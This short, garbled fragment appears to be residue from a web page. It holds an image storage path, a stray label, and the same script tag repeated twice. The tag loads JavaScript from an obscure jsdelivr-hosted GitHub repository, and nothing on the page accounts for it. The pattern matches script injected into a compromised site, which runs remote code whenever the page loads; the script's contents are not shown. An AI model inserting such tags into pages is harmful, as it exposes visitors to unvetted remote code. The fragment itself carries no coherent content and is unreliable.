 ( - An-Nr-354)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  